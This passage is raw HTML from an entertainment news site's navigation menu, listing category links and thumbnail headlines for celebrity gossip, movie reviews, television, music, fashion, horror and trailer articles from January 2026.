</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/howard-bloom-the-man-who-thinks-in-evolution-culture-and-chaos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos" title="Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/cosc-cover-copy-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/howard-bloom-the-man-who-thinks-in-evolution-culture-and-chaos/">Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/hailey-bieber-allegedly-sends-cease-desist-to-tiktok-creator-who-shared-that-justin-abuse-video-she-denied-re-posting/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!" title="Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/Hailey-Beiber-Sends-TikToker-Cease-And-Desist.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/hailey-bieber-allegedly-sends-cease-desist-to-tiktok-creator-who-shared-that-justin-abuse-video-she-denied-re-posting/">Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/teyana-taylor-on-leonardo-dicaprios-viral-golden-globes-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video" title="Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video" decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260114/feec1035-8591-4796-bc0f-faf1d152e13b_1768413186.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/teyana-taylor-on-leonardo-dicaprios-viral-golden-globes-video/">Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode" title="Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode-e1768152142703.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode/">Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/the-bone-temple-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Bone Temple (2026) Movie Review" title="The Bone Temple (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/28-years-later-the-bone-temple-7525.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/the-bone-temple-2026-movie-review/">The Bone Temple (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/hugh-jackman-reveals-surprising-top-5-acting-exhibitions-hes-ever-seen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen" title="Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/hughjackman.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/hugh-jackman-reveals-surprising-top-5-acting-exhibitions-hes-ever-seen/">Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/mcu-fans-convinced-theyve-discovered-secret-messages-in-avengers-doomsday-trailers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers" title="MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-13T164806.686.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/mcu-fans-convinced-theyve-discovered-secret-messages-in-avengers-doomsday-trailers/">MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/we-may-hate-it-but-chimney-made-the-right-call-on-9-1-1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We May Hate It But Chimney Made the Right Call on 9-1-1" title="We May Hate It But Chimney Made the Right Call on 9-1-1" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179366_0685-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/we-may-hate-it-but-chimney-made-the-right-call-on-9-1-1/">We May Hate It But Chimney Made the Right Call on 9-1-1</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-view-fans-blast-ana-navarro-for-spreading-lies/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;" title="&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ana-Navarro-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/the-view-fans-blast-ana-navarro-for-spreading-lies/">&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/stars-tease-kill-or-be-killed-finale-battle-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)" title="Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/PJO-AFTERSHOW-7-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/stars-tease-kill-or-be-killed-finale-battle-exclusive/">Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-rookie-season-8-episode-2-recap-fast-andy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rookie Season 8 Episode 2 Recap: Fast Andy" title="The Rookie Season 8 Episode 2 Recap: Fast Andy" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178264_0158.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/the-rookie-season-8-episode-2-recap-fast-andy/">The Rookie Season 8 Episode 2 Recap: Fast Andy</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/sting-pays-800000-in-royalties-to-police-bandmates-amid-lawsuit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sting Pays 0,000 in Royalties to Police Bandmates Amid Lawsuit" title="Sting Pays 0,000 in Royalties to Police Bandmates Amid Lawsuit" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/sting-the-police-royalty-lawsuit-payments.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/sting-pays-800000-in-royalties-to-police-bandmates-amid-lawsuit/">Sting Pays $800,000 in Royalties to Police Bandmates Amid Lawsuit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/rolling-loud-2026-playboi-carti-youngboy-don-toliver-to-headline/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline" title="Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline" decoding="async" data-src="https://media.pitchfork.com/photos/6967b53b857e580542edc834/16:9/w_1280,c_limit/MixCollage-14-Jan-2026-10-23-AM-606.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/rolling-loud-2026-playboi-carti-youngboy-don-toliver-to-headline/">Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/australias-copyright-tribunal-hikes-radio-royalty-rate-on-recordings/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings" title="Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/05/radio-mic-billboard-pro-1260.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/australias-copyright-tribunal-hikes-radio-royalty-rate-on-recordings/">Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/new-76million-venue-announced-for-milton-keynes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New £76million venue announced for Milton Keynes" title="New £76million venue announced for Milton Keynes" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/CMDK-Venue-2026.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/new-76million-venue-announced-for-milton-keynes/">New £76million venue announced for Milton Keynes</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/kato-kaelin-steps-into-a-serious-dramatic-role-in-psychological-horror-a-soldiers-descent/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent" title="Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/287e60c9-e652-441f-b902-2e28661873a0-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/kato-kaelin-steps-into-a-serious-dramatic-role-in-psychological-horror-a-soldiers-descent/">Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/keanu-reeves-thriller-with-moody-visuals-dominates-hbo-max-charts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts" title="Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/keanu.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/keanu-reeves-thriller-with-moody-visuals-dominates-hbo-max-charts/">Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/watch-the-teaser-trailer-for-lee-cronins-the-mummy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY" title="Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/MUMMY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/watch-the-teaser-trailer-for-lee-cronins-the-mummy/">Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/rose-mcgowan-comes-to-marilyn-mansons-defense-against-abuse-claims/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims" title="Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/SnapInsta.to_486410665_17927701560040652_6903826188666778912_n-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/rose-mcgowan-comes-to-marilyn-mansons-defense-against-abuse-claims/">Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bluff-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bluff&#039; Trailer" title="&#039;The Bluff&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/jmyopm2p/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bluff-trailer/">&#039;The Bluff&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
